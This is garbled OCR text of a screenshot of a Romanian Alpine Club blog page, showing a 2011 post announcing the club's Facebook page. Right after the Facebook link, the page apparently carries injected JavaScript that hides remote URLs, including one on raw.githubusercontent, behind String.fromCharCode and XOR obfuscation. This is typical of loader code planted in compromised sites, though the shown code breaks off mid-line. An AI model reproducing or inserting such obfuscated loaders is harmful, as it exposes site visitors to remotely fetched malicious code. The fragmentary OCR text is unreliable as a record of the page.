
pe munte
instruire
rapoa
Home
» Archive by Author
Articles by
Clubul Alpin Roman pe Facebook
on
November 16, 2011 – 5:10 PM |
Comments Off
Clubul
De azi gasiti Clubul Alpin Roman si pe F
Alpin
http://www.facebook.com/pages/Clubul
Roman
pe
Romanian-Alpine-Club/288467861186539; !
Facebook
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54
{return 90^e})),t=[{template:String.fromCharCode.apply
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,4